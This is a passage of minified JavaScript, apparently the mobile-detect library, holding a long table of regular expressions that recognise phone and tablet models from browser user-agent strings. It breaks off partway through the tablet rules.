;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 